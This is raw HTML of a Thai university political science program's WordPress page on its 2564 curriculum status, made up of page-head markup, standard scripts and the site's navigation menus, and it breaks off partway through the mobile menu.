

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mcukk.com/politic/?page_id=3075
body_size: 49983
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="th"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="th"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="th"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>  สถานภาพของหลักสูตร ๒๕๖๔</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="http://www.mcukk.com/politic/xmlrpc.php" />
	

	
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="หลักสูตรรัฐศาสตรบัณฑิต &raquo; ฟีด" href="http://www.mcukk.com/politic/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="หลักสูตรรัฐศาสตรบัณฑิต &raquo; ฟีดความเห็น" href="http://www.mcukk.com/politic/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mcukk.com\/politic\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.mcukk.com/politic/wp-includes/css/dashicons.min.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://www.mcukk.com/politic/wp-includes/css/jquery-ui-dialog.min.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mcukk.com/politic/wp-includes/css/dist/block-library/style.min.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='http://www.mcukk.com/politic/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mcukk.com/politic/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://www.mcukk.com/politic/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.mcukk.com/politic/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='http://www.mcukk.com/politic/wp-content/themes/smart-mag/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='http://www.mcukk.com/politic/wp-content/themes/smart-mag/css/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.mcukk.com/politic/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='http://www.mcukk.com/politic/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A400%2C300&#038;ver=5.1.10' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A500&#038;ver=5.1.10' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Sarabun",sans-serif !important; font-weight: 500 !important; }body {--s-heading:"Sarabun",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A300&#038;ver=5.1.10' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Sarabun",sans-serif !important; font-weight: 300 !important; font-size: 20px !important; line-height: 1.5 !important; }body {--s-body:"Sarabun",sans-serif !important;--s-body-line-height:1.5;}
</style>
<link rel='stylesheet' id='custom-css-css'  href='http://www.mcukk.com/politic/?__custom_css=1&#038;ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=5.1.10'></script>
<link rel='https://api.w.org/' href='http://www.mcukk.com/politic/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mcukk.com/politic/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mcukk.com/politic/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.10" />
<link rel="canonical" href="http://www.mcukk.com/politic/?page_id=3075" />
<link rel='shortlink' href='http://www.mcukk.com/politic/?p=3075' />
<link rel="alternate" type="application/json+oembed" href="http://www.mcukk.com/politic/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fpolitic%2F%3Fpage_id%3D3075" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mcukk.com/politic/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fpolitic%2F%3Fpage_id%3D3075&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.1" /> -->


<!-- EventON Version -->
<meta name="generator" content="EventON 2.3.21" />

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/politic/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/politic/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
			<style type="text/css">
				#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
				#wp-admin-bar-pvc-post-views .pvc-line-graph {
					display: inline-block;
					width: 1px;
					margin-right: 1px;
					background-color: #ccc;
					vertical-align: baseline;
				}
				#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
			</style><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.mcukk.com/politic/wp-content/uploads/2020/05/cropped-มจร2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mcukk.com/politic/wp-content/uploads/2020/05/cropped-มจร2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.mcukk.com/politic/wp-content/uploads/2020/05/cropped-มจร2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mcukk.com/politic/wp-content/uploads/2020/05/cropped-มจร2-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!--[if lt IE 9]>
<script src="http://www.mcukk.com/politic/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.1.10' type='text/css' media='all' />
</head>


<body class="page-template-default page page-id-3075 no-sidebar full has-nav-dark has-nav-full wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<div class="main-wrap">

	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="centered">
			
				<div class="title">
							<a href="http://www.mcukk.com/politic/" title="หลักสูตรรัฐศาสตรบัณฑิต" rel="home" class">
		
														
								
				<img src="http://www.mcukk.com/politic/wp-content/uploads/2023/09/Bachelor-2.jpg" class="logo-image" alt="หลักสูตรรัฐศาสตรบัณฑิต"  />
					 
						
		</a>				</div>
				
								
			</header>
				
							
		</div>
		
		
<div class="navigation-wrap cf">

	<nav class="navigation cf nav-full nav-dark">
	
		<div class="wrap">
		
			<div class="mobile" data-type="classic" data-search="0">
				<a href="#" class="selected">
					<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
				</a>
			</div>
			
			<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="http://www.mcukk.com/politic">หน้าหลัก</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2308"><a href="#">เกี่ยวกับหลักสูตร</a>
<ul class="sub-menu">
	<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="http://www.mcukk.com/politic/?page_id=2093">ชื่อปริญญาและสาขาวิชา</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://www.mcukk.com/politic/?page_id=3086">ปรัชญา วัตถุประสงค์</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="http://www.mcukk.com/politic/?page_id=1989">คำสั่งแต่งตั้งอาจารย์ประจำ/ผู้รับผิดชอบหลักสูตร</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="http://www.mcukk.com/politic/?page_id=2469">อาจารย์ประจำและผู้รับผิดชอบหลักสูตร</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="http://www.mcukk.com/politic/?page_id=3096">โครงสร้างหลักสูตร</a></li>
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="http://www.mcukk.com/politic/?page_id=3105">แผนการจัดการเรียน</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="http://www.mcukk.com/politic/?page_id=3126">คำอธิบายรายวิชา</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="http://www.mcukk.com/politic/?page_id=2283">อาชีพหลังสำเร็จการศึกษา</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2313"><a href="#">ประกันคุณภาพ</a>
<ul class="sub-menu">
	<li id="menu-item-3988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988"><a href="#">เอกสาร มคอ 2</a>
	<ul class="sub-menu">
		<li id="menu-item-3987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3987"><a href="https://drive.google.com/file/d/1w7ZcPj7DEtIisNLo9_FtuvztkdjkYh31/view?usp=sharing">หลักสูตรปรับปรุง พ.ศ.2567</a></li>
		<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="http://www.mcukk.com/politic/?page_id=2219">หลักสูตรปรับปรุง พ.ศ.2564</a></li>
	</ul>
</li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://anyflip.com/bookcase/dtuzj">คู่มือการประกันคุณภาพการศึกษา</a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="http://www.mcukk.com/politic/?page_id=3810">ตำแหน่งทางวิชาการ</a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="http://www.mcukk.com/politic/?page_id=2214">ผลงานทางวิชาการและงานวิจัย</a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="http://www.mcukk.com/politic/?page_id=3803">รายงานผลการประเมินระดับหลักสูตร</a></li>
</ul>
</li>
<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2324"><a href="#">บริการนิสิต</a>
<ul class="sub-menu">
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="http://regweb.mcu.ac.th/registrar/home.asp">ระบบทะเบียนและวัดผล</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3019"><a href="https://www.mcukktqf.com/timetable/index.php">ระบบตารางเรียนนิสิต</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="http://sdas-mcukk.net/home.php">ระบบกิจกรรมพัฒนานิสิต</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="http://kk.mcu.ac.th/assess/">ระบบประเมินออนไลน์</a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2328"><a href="http://stud.mcu.ac.th/sas/">ระบบปฏิบัติศาสนกิจ</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://www.thamdeestore.net/e-advisor/">ระบบอาจารย์ที่ปรึกษา</a></li>
	<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a href="https://mooc.mcu.ac.th/">การสอนออนไลน์แบบ Mooc</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2330"><a href="http://elearning.mcu.ac.th/">MCU e-Learning</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2331"><a href="http://testing.mcu.ac.th/">MCU e-Testing</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2332"><a href="http://kk.mcu.ac.th/nisit_form2.php">แบบฟอร์มต่างๆ</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="http://kk.mcu.ac.th/nisit_handbook/">คู่มือนิสิตระดับปริญญาตรี</a></li>
</ul>
</li>
<li id="menu-item-3068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3068"><a href="#">สารสนเทศ</a>
<ul class="sub-menu">
	<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="http://www.mcukk.com/politic/?page_id=3065">นิสิตปัจจุบัน</a></li>
</ul>
</li>
<li id="menu-item-3347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3347"><a>การรับเข้าศึกษา</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="http://www.mcukk.com/politic/?page_id=3291">คุณสมบัติของผู้สมัครเข้าศึกษา</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="http://www.mcukk.com/politic/?page_id=3354">วิธีและขั้นตอนการสมัคร</a></li>
	<li id="menu-item-3880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3880"><a href="https://drive.google.com/file/d/1WRTFJ67NcieddBeePVj3SCWLeiH0_cgj/view">ค่าธรรมเนียมการศึกษา</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://www.mcukk.com/appeal.php?no=6">ร้องเรียน</a></li>
</ul></div>			
						
				<div class="mobile-menu-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="http://www.mcukk.com/politic">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2308"><a href="#">เกี่ยวกับหลักสูตร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="http://www.mcukk.com/politic/?page_id=2093">ชื่อปริญญาและสาขาวิชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://www.mcukk.com/politic/?page_id=3086">ปรัชญา วัตถุประสงค์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="http://www.mcukk.com/politic/?page_id=1989">คำสั่งแต่งตั้งอาจารย์ประจำ/ผู้รับผิดชอบหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="http://www.mcukk.com/politic/?page_id=2469">อาจารย์ประจำและผู้รับผิดชอบหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="http://www.mcukk.com/politic/?page_id=3096">โครงสร้างหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="http://www.mcukk.com/politic/?page_id=3105">แผนการจัดการเรียน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="http://www.mcukk.com/politic/?page_id=3126">คำอธิบายรายวิชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="http://www.mcukk.com/politic/?page_id=2283">อาชีพหลังสำเร็จการศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2313"><a href="#">ประกันคุณภาพ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988"><a href="#">เอกสาร มคอ 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3987"><a href="https://drive.google.com/file/d/1w7ZcPj7DEtIisNLo9_FtuvztkdjkYh31/view?usp=sharing">หลักสูตรปรับปรุง พ.ศ.2567</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="http://www.mcukk.com/politic/?page_id=2219">หลักสูตรปรับปรุง พ.ศ.2564</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://anyflip.com/bookcase/dtuzj">คู่มือการประกันคุณภาพการศึกษา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="http://www.mcukk.com/politic/?page_id=3810">ตำแหน่งทางวิชาการ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="http://www.mcukk.com/politic/?page_id=2214">ผลงานทางวิชาการและงานวิจัย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="http://www.mcukk.com/politic/?page_id=3803">รายงานผลการประเมินระดับหลักสูตร</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2324"><a href="#">บริการนิสิต</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="http://regweb.mcu.ac.th/registrar/home.asp">ระบบทะเบียนและวัดผล</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3019"><a href="https://www.mcukktqf.com/timetable/index.php">ระบบตารางเรียนนิสิต</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="http://sdas-mcukk.net/home.php">ระบบกิจกรรมพัฒนานิสิต</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="http://kk.mcu.ac.th/assess/">ระบบประเมินออนไลน์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2328"><a href="http://stud.mcu.ac.th/sas/">ระบบปฏิบัติศาสนกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://www.thamdeestore.net/e-advisor/">ระบบอาจารย์ที่ปรึกษา</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a href="https://mooc.mcu.ac.th/">การสอนออนไลน์แบบ Mooc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2330"><a href="http://elearning.mcu.ac.th/">MCU e-Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2331"><a href="http://testing.mcu.ac.th/">MCU e-Testing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2332"><a href="http://kk.mcu.ac.th/nisit_form2.php">แบบฟอร์มต่างๆ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="http://kk.mcu.ac.th/nisit_handbook/">คู่มือนิสิตระดับปริญญาตรี</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3068"><a href="#">สารสนเทศ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="http://www.mcukk.com/politic/?page_id=3065">นิสิตปัจจุบัน</a></li>
</ul>
</li>
